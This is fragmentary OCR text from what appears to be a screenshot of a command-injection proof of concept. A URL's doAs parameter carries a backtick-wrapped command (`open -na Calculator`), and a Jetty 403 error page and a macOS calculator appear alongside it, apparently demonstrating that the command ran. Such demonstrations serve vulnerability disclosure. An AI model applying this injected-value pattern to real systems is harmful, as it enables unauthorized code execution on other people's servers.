 Error 403 User `open -na Calc
不安全 172.20.16.60:8090/?doAs=`open%20-na%20Calculator`
HTTP ERROR Calculator` is not authorized
0
URI: /
STATUS: 403
MESSAGE: User `ope ized to access this page.
SERVLET: org.apach -41cf4272
Powered by Jetty:// 9
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +